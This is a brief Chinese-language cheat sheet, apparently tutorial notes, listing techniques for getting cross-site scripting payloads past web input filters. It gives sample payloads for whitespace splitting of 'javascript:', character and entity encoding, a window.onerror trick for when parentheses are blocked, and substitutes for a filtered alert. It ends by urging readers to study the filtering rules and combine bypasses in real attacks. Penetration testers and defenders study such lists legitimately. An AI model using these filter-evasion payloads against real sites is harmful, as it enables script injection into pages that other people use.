 • 空格/tab/回车  <img src= "java       script:alert(‘xss‘);" width=100>
• 字符编码 %c1;alert(/xss/);//
• 圆括号过滤 <a onmouseover="javascript:window.onerror=alert;throw 1>
• ；：被过滤  <svg><script>alert&#40/1/&#41</script>
• 实体解码 &lt;/script&gt;&lt;script&gt;alert(1)&lt;/script&gt;
• 编码 使用十六进制、Unicode、HTML等进行编码
• Alert被过滤  使用prompt和confirm替代
• ……
在实战中观察过滤规则，多种方法结合绕过